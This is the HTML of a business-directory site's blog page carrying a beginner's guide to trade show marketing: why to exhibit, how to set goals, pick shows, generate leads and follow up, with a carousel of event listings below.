.nav-tabs>li>a{font-size:16px;font-weight:600 !important;color:#dd3333;}div.fs-tabs .nav-tabs>li>a{font-weight:500 !important;}div.elementor-widget-case27-add-listing-widget .ac-front-side .category-name{font-weight:600 !important;}div.add-listing-step .section-title h2{font-weight:600 !important;}div.add-listing-nav a{font-weight:600 !important;}form#submit-job-form .field-head label{font-weight:700 !important;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-weight:700 !important;}form.c27-submit-listing-form input, form.c27-submit-listing-form textarea,
                form.c27-submit-listing-form .select2-container .select2-search--inline .select2-search__field,
                form.c27-submit-listing-form .select2-container--default .select2-selection--single .select2-selection__rendered, form#submit-job-form .small,
                form.c27-submit-listing-form .select2-container--default .select2-selection--multiple .select2-selection__choice, form#submit-job-form ul.c27-term-checklist label{font-weight:600 !important;}</style></head>
<body class="wp-singular post-template-default single single-post postid-4582 single-format-standard wp-theme-my-listing theme-my-listing woocommerce-demo-store woocommerce-no-js my-listing elementor-default elementor-kit-6 elementor-page elementor-page-4582">

<div id="c27-site-wrapper"><div class="loader-bg main-loader site-logo-loader" style="background-color: #d8d8d8;">
	<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="Site logo" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<link rel='stylesheet' id='mylisting-header-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/header.css?ver=2.11.9' type='text/css' media='all' />

<header class="c27-main-header header header-style-alternate header-width-full-width header-light-skin header-scroll-light-skin header-scroll-hide header-menu-left">
	<div class="header-skin"></div>
	<div class="header-container">
		<div class="header-top container-fluid">
			<div class="header-left">
			<div class="mobile-menu">
				<a aria-label="Mobile menu icon" href="#main-menu">
					<div class="mobile-menu-lines"><i class="mi menu"></i></div>
				</a>
			</div>
			<div class="logo">
									
					<a aria-label="Site logo" href="https://tohrabazarbusiness.com/" class="static-logo">
						<img width="300" height="74" src="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png" class="" alt="" aria-hidden="true" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-300x74.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-768x190.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited-600x148.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2023/07/2af45ca1-6dc1-42e4-a18d-7c910832761d-removebg-preview-Edited.png 1004w" sizes="(max-width: 300px) 100vw, 300px" />					</a>
							</div>
							<link rel='stylesheet' id='mylisting-quick-search-form-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-search-form.css?ver=2.11.9' type='text/css' media='all' />
<div class="quick-search-instance text-left" id="c27-header-search-form" data-focus="default">
	<form action="https://tohrabazarbusiness.com/explore/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="What are you looking for?" name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results no-list-style"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>View all results				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>No results				</button>
				<div class="loader-bg">
					<link rel='stylesheet' id='mylisting-paper-spinner-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/paper-spinner.css?ver=2.11.9' type='text/css' media='all' />

<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>
										</div>
			<div class="header-center">
			<div class="i-nav">
				<div class="mobile-nav-head">
					<div class="mnh-close-icon">
						<a aria-label="Close mobile menu" href="#close-main-menu">
							<i class="mi close"></i>
						</a>
					</div>

									</div>

				
					<ul id="menu-main-menu" class="main-menu main-nav no-list-style"><li id="menu-item-26861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26861"><a href="https://tohrabazarbusiness.com/shop/"><i class="fa fa-compass"></i> Purchase Plan</a></li>
<li id="menu-item-2599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2599"><a href="https://tohrabazarbusiness.com/contact/"><i class="fa fa-compass"></i> Help &#038; Support</a></li>
<li id="menu-item-30731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30731"><a href="https://tohrabazarbusiness.com/explore/">Explore</a></li>
</ul>
					<div class="mobile-nav-button">
						<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-2">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>					</div>
				</div>
				<div class="i-nav-overlay"></div>
				</div>
			<div class="header-right">
									<div class="user-area signin-area">
						<i class="mi person user-area-icon"></i>
						<a href="https://tohrabazarbusiness.com/my-account/">
							Sign in						</a>
													<span>or</span>
							<a href="https://tohrabazarbusiness.com/my-account/?register">
								Register							</a>
											</div>
					<div class="mob-sign-in">
						<a aria-label="Mobile sign in button" href="https://tohrabazarbusiness.com/my-account/"><i class="mi person"></i></a>
					</div>

									
				<div class="header-button">
	<a href="https://tohrabazarbusiness.com/add-listing/" class="buttons button-2">
		<i class="icon-location-pin-check-2"></i> Add Listing	</a>
</div>
									<div class="search-trigger" data-toggle="modal" data-target="#quicksearch-mobile-modal">
						<a aria-label="Header mobile search trigger" href="#"><i class="mi search"></i></a>
					</div>
							</div>
		</div>
	</div>
</header>

	<div class="c27-top-content-margin"></div>

<link rel='stylesheet' id='mylisting-breadcrumbs-widget-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/breadcrumbs-widget.css?ver=2.11.9' type='text/css' media='all' />

<section class="ml-breadcrumbs">
	<div class="">

		<div class="bc-title-left">
							<span>The Beginner’s Guide to Trade Show Marketing</span>
					</div>

		
			<div>

				<ul class="page-directory no-list-style" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tohrabazarbusiness.com/" itemprop="item"><div itemprop="name"><span class="icon-places-home-3"></span>Home</div></a> <meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tohrabazarbusiness.com/blog/" itemprop="item"><div itemprop="name">Blog</div></a> <meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://tohrabazarbusiness.com/blog/" itemprop="item"><div itemprop="name">Posts</div></a> <meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="current"><span itemprop="name">The Beginner’s Guide to Trade Show Marketing</span> <meta itemprop="position" content="5" /></li></ul>
		</div>

	
</div>
</section>
<link rel='stylesheet' id='mylisting-single-blog-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/single-blog.css?ver=2.11.9' type='text/css' media='all' />
<section class="i-section blogpost-section">
	<div class="container">
		<div class="row blog-title">
			<div class="col-md-8 col-md-offset-2">
				<h1 class="case27-primary-text">The Beginner’s Guide to Trade Show Marketing</h1>
					<div class="post-cover-buttons">
						<ul class="no-list-style">
															<li>
									<a href="https://tohrabazarbusiness.com/post-category/tradefair/">
										<i class="mi bookmark"></i>
										Trade Fair									</a>
								</li>
							
							<li>
								<div>
									<i class="fa fa-calendar"></i>
																		<span>Feb 22</span>
								</div>
							</li>



							<li class="dropdown">
																	<a href="#" data-toggle="modal" data-target="#social-share-modal">
										<i class="fa fa-share-alt"></i>
										Share post									</a>

															</li>
					</ul>
				</div>
			</div>
		</div>
					<div class="row blog-featured-image">
				<div class="col-md-12">
					<img src="https://tohrabazarbusiness.com/wp-content/uploads/2023/02/gotprint_trade_show_marketing_featured-750x350-1.png" alt="">
				</div>
			</div>
		
		<div class="row section-body">
			<div class="col-md-8 col-md-offset-2 c27-content-wrapper">
						<div data-elementor-type="wp-post" data-elementor-id="4582" class="elementor elementor-4582">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c7f449e elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c7f449e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6db3f76" data-id="6db3f76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27372d9 elementor-widget elementor-widget-text-editor" data-id="27372d9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Trade shows bring businesses in the same industry together, drawing in hundreds — sometimes thousands — of people every year. Exhibiting your company’s products and services at one might be the big boost your business needs. If you have a strong sense of trade show marketing before heading into the event, you can walk away with a ton of money and useful connections. We’ll tell you everything you need to know about trade shows and how to position your business at one.</p><h2 style="font-size: 36px; line-height: 44px; margin-bottom: 26px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>What is trade show marketing?</strong></h2><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Trade show marketing involves showcasing and promoting your products and services at one of these large-scale, industry-specific events. Because trade shows aim to help businesses boost brand awareness, you’ll gain a ton of exposure and a whole new audience by attending one as an exhibitor. You’ll also get to meet other professionals in your field as well as new customers, learn what your competitors are up to, and gain insight into the broader trends, products, and services shaping your industry.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Say you run a business that manufactures plastic parts, and you’re interested in attending your industry’s annual trade show as an exhibitor. To make the most of trade show marketing, you would set up a booth at the event that showcases your company’s accomplishments, developments, and new products. You can man the booth yourself with the help of a few of your employees, drawing in trade show attendees interested in what you’re promoting.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">This increased level of exposure is what makes trade show marketing so important. You have a great opportunity to talk to people who are genuinely interested in your business operation, the products you make, and what you have to offer. It’s also a great place to connect and build a network of contacts within your industry.</p><h2 style="font-size: 36px; line-height: 44px; margin-bottom: 26px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Why should you go to trade shows?</strong></h2><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">As a business owner, you might be wondering whether exhibiting your products and services at a trade show is worth your time and money. On the surface, it might seem like a costly distraction that would pull you away from your business for a few days.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">A successful trip to a trade show may actually do more for your business than you imagine. </p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Be seen by your audience</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">A big part of <a style="color: #0c3cbd;" href="https://www.constantcontact.com/blog/how-to-build-brand-awareness/" target="_blank" rel="noreferrer noopener">brand awareness</a> involves being seen. When people hear your name, see your face, and learn about your company, odds are they’ll remember you. You want to present yourself as a viable option for a certain solution. When a customer runs into a problem in the future, your name should be the first one to pop up.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">This works equally well for people who are already customers. By seeing you at a trade show, you’re reinforcing your role as their go-to company. All of this face-to-face interaction can work wonders for your business.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Hear what your customers are saying</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">While a majority of trade show attendees work in your industry, customers interested in your products and services typically attend, too. Through conversations with potential customers, you’ll get feedback on your product or service and gain insight into what customers are thinking, what they’re happy with, and what changes they’d like to see.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Say you set up a booth to promote your kitty litter business at the annual Kitty Cat trade show. While you’re there, several cat owners may stop by your booth to learn more about your kitty litter products. New customers looking to switch brands may tell you what was wrong with the kitty litter they had been using and ask why your product would be a better choice. Existing customers might tell you why they love — or hate — your product and offer suggestions on how you can improve it.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>See what the “other guys” are doing</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Trade shows are like a spy mission without any backlash, giving you the ultimate access to your competitors. If you walk around the trade show floor and visit each booth, you’ll learn more about the products or services they’re all offering. This will help you determine whether you’re on par with your rivals or whether it’s time to up your game.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">If every exhibitor at the annual baking trade show is offering free cookies or cupcakes at their booths, then you should consider doing the same next time. You might also consider including other merch, like stickers, with your bakery’s name and a catchy slogan on it.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Aside from scoping out the competition, you might also find a viable business partner in a rival, especially if your business model complements theirs.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Meet helpful vendors</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Vendors attend trade shows looking to sell their products or services to other businesses. If you’re manning your booth at the annual plastics-industry trade show, for example, a vendor might walk up to you and pitch a new software program his company developed that might help you improve the number of units you produce daily.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">It’s much easier to meet and connect with vendors at a trade show than by running a Google search. </p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Connect with the right people </strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">At a trade show, you’ll meet vendors, loyal customers as well as potential ones, and competitors. All of these connections could make a huge difference in your business.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">You won’t have to devote company time to finding the right people. The right people are all gathered at the trade show, eager to connect, share their insights, and showcase their abilities. People will have their guards down, giving you a better chance of being heard and making a connection.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Generate leads</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Remember: everyone on the trade show floor is a potential lead. As long as you know <a style="color: #0c3cbd;" href="https://www.constantcontact.com/blog/get-leads-tradeshows/" target="_blank" rel="noreferrer noopener">the right way to get leads at a trade show</a>, you’ll have a lot of success. People want to connect, find the right companies for their needs, and grow their businesses. If you fit into their plan, people will gravitate toward you.</p><div class="wp-block-image" style="color: #000000; font-family: CT-Sans, Arial, sans-serif; font-size: medium;"><figure class="aligncenter size-large" style="margin-bottom: 40px; display: block; float: none; text-align: center;"><img decoding="async" class="wp-image-135876" src="https://www.constantcontact.com/blog/wp-content/uploads/2021/03/img_604bea500e7fd-600x338.png" alt="SXSW exhibition hall" /><figcaption style="font-size: 12px; line-height: 17px; display: block;"><a style="color: #0c3cbd;" href="https://www.sxsw.com/wp-content/uploads/2019/06/SXSW-Trade-Show-2019-photo-by-merrick-ales-1440x810.png" target="_blank" rel="noreferrer noopener">SXSW</a> famously brings together a wide range of business professionals, vendors, and potential customers, helping brands grow awareness, showcase new offerings, and boost profitability.</figcaption></figure></div><h2 style="font-size: 36px; line-height: 44px; margin-bottom: 26px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Tips for a successful trade show experience and marketing strategy</strong></h2><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">The best way to get ready for a trade show is by putting together a <a style="color: #0c3cbd;" href="https://www.constantcontact.com/blog/how-to-develop-a-successful-event-marketing-plan/" target="_blank" rel="noreferrer noopener">strong event marketing strategy</a>. This concept is easier than you might think.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Outline your goals</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">You can’t go to a trade show without some goals. These goals need to be achievable, measurable, and specific to the trade show.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Many people typically attend a trade show looking to:</p><ul style="list-style: none; padding-right: 19px; margin-bottom: 40px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-size: medium;"><li>Boost sales</li><li>Meet vendors</li><li>Collect <a style="color: #0c3cbd;" href="https://www.constantcontact.com/blog/grow-email-list/" target="_blank" rel="noreferrer noopener">emails for a mailing list</a></li><li>Hand out business cards</li><li>Generate leads</li></ul><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">If it’s your first trade show, then it’s OK to do some major guessing. Be realistic when putting together goals so you don’t get disheartened. </p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Rather than aiming for 1,000 new leads, maybe start with 25. With experience, you’ll get better at dialing in on achievable goals.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Find the right trade shows</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Your kitty litter business won’t gain much from attending the annual construction trade show. That’s why it’s important to sign up for trade shows that are related to the service or product you sell.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">You’ll want to find trade shows that are in your industry, with specific vendors and customers in attendance. Namely, people with cats that are looking for your top-of-the-line kitty litter. That Annual Kitty Cat trade show sounds perfect, doesn’t it?</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Pick a reason to go</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Sometimes your goals aren’t the same as your reason to go to a trade show. You might have goals surrounding sales, but your reasoning has to do with making new business contacts and seeing what’s on the market. There’s nothing wrong with that.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">A great secondary reason to go to a trade show can involve your new products. The perfect place to showcase your prototypes and generate some buzz is the trade show floor. Take a look at the calendar and see if you can time it perfectly, looking for a trade show with dates that align with your new product launch.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Make sure you’re ready</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Jumping into a trade show before you’re ready may do more harm than good. This is true on many levels — your business isn’t ready yet or you don’t have the right materials for the trade show. If you have a booth or a table to set up shop, don’t forget the essentials:</p><ul style="list-style: none; padding-right: 19px; margin-bottom: 40px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-size: medium;"><li>Business cards</li><li>Free swag</li><li>Boards to display your message</li><li>Products you want to demonstrate</li><li>Leaflets or brochures</li><li>Ways that people can connect with you</li></ul><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">If you’re stressing already, don’t worry. The first trade show will teach you everything you need to know. Just go into the trade show with what you think you need and pick up the information you need once you’re there, taking notes to help you be better prepared for the next one.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Ask yourself, “How will this make my business money?”</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Whichever way you look at it, you’re attending a trade show to make your business more money. Understanding how you’re going to do this will help you shape your goals, decide what materials you’ll bring along, and determine your reason for going.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">A strong website can help you turn leads into customers. Having it up and running before attending a trade show, for example, will ensure the people who found you on the floor of the trade show can find you again.</p><h3 style="font-size: 30px; margin-bottom: 29px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Remember to follow up</strong></h3><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">The trade show’s over, and you have a ton of information from potential leads. Now, it’s time to follow up — an essential part of trade show marketing.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">A day or two after the trade show ends, send every new contact a cordial email that expresses how nice it was to meet them and includes something you discussed. This helps your contacts remember you and your business as well as why they connected with you.</p><h2 style="font-size: 36px; line-height: 44px; margin-bottom: 26px; color: #000000; font-family: CT-Sans, Arial, sans-serif;"><strong>Next steps for trade show marketing</strong></h2><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">Trade shows are a great place to connect with the right people, gather potential leads, and boost your business. Knowing what to do once you get there is just as important as showing up with the right material.</p><p style="font-size: medium; line-height: 26px; margin-bottom: 25px; color: #000000; font-family: CT-Sans, Arial, sans-serif; font-weight: 400;">If you have any questions, <a style="color: #0c3cbd;" href="https://www.constantcontact.com/" target="_blank" rel="noreferrer noopener">Constant Contact can help guide you through the process</a>. For more marketing ideas, check out <a style="color: #0c3cbd;" href="https://www.constantcontact.com/guides/making-sense-of-online-marketing" target="_blank" rel="noreferrer noopener"><em>The Download</em></a><em>,</em> our free marketing guide. </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a511f98 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a511f98" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0f04c4" data-id="a0f04c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f88594c elementor-widget elementor-widget-heading" data-id="f88594c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-medium">Related Articles</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3322de6 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="3322de6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5105ae" data-id="d5105ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7b0f25 elementor-widget elementor-widget-case27-listing-feed-widget" data-id="d7b0f25" data-element_type="widget" data-widget_type="case27-listing-feed-widget.default">
				<div class="elementor-widget-container">
					
<section class="i-section listing-feed-2 ">
	<div class="container">
		<div class="row section-body">
			<div class="owl-carousel listing-feed-carousel c27-owl-nav" owl-mobile="1" owl-tablet="2" owl-desktop="3" owl-speed="2.5" owl-loop="1" owl-autoplay="" nav-style="" nav-mode="nav">
				<div class=""><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-31002" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2026/01/4-150x150.jpeg" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2026/01/4-150x150.jpeg" data-template="default" data-locations="[{&quot;address&quot;:&quot;Chennai, Tamil Nadu, India&quot;,&quot;lat&quot;:&quot;13.08430&quot;,&quot;lng&quot;:&quot;80.27046&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/safe-stylish-home-elevators-for-modern-indian-homes/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/03/conference-768x420.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2026/01/4-150x150.jpeg')"></div> <h4 class="case27-primary-text listing-preview-title"> Safe &amp; Stylish Home Elevators for Modern Indian Homes </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> India </li> <li > <i class="mi business sm-icon"></i> January 31, 2026 - February 8, 2026 </li> <li > <i class="mi album sm-icon"></i> 7 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> <div class="lf-head-btn " > Other </div> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> <li class="" > <i class="mi phone"></i> <span><div class="c27-display-button" data-listing-id="31002" data-field-id="job_phone">Show Number</div> </span> </li> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/business/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="mi bookmark_border" style="color: #fff; "></i> </span> <span class="category-name">business</span> </a> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="31002"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="31002" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div><div class=""><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-30593" data-category-icon="	&lt;i class=&quot;mi bookmark_border&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/10/Pluminous-Logo-150x65.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2025/10/Pluminous-Logo-150x65.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Singapore&quot;,&quot;lat&quot;:&quot;1.28119&quot;,&quot;lng&quot;:&quot;103.85034&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/luminous-t-shirts-printing-%f0%9f%91%95-custom-t-shirt-printing-in-singapore/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
